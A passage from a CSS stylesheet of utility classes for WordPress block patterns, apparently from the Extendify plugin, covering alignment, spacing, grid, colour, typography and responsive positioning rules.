}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

